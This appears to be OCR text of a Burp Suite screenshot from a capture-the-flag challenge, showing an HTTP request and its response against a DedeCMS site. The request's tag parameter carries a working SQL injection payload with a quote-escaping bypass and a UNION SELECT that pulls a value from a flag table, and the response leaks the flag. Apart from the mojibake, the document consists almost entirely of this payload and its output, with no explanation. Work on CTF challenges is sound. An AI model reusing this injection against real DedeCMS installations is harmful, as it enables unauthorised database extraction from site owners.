 请求
Raw 参数 头 Hex
GET
/tags.php?tag=a/alias/about%27and{`\%27`%20id}%3E0.1union%20select%201,concat(flag_v
alue),3,4,5,6,7,8,9,10,11%20from%20flag--%20\\ HTTP/1.1
Host: 121.40.226.16:30080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=d9vc4n4i60pjp5qn1kcv3iibma
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 27 Jan 2024 16:28:09 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1383
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>DedeCMS□□□□</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='javascript:history.go(-1);'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS □□□□□</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br
/>");
document.write("□□□□□□□□□□□□□□<br /><br />□□□□□□□□□□□□□□□□□□□□□<a
href='/plus/search.php?keyword=rwctf{70adbbd8-b9da-11ee-9b1e-00163e01b905}&searchty
pe=titlekeyword'>□□□□&gt;&gt;</a>");
document.write("<br /><a
href='javascript:history.go(-1);'>□□□□□□□□□□□□□□□□...</a><br/></div>");
setTimeout('JumpUrl()',5000);</script>
</center>
</body>
</html>